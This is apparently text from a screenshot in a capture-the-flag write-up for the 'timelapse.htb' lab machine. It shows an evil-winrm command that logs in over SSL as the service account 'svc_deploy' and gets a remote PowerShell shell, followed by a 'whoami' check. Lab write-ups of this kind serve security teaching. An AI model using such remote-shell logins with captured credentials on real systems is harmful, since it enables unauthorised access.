 → smb evil-winrm -S -u 'svc_deploy' -p '' -i timelapse.htb
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>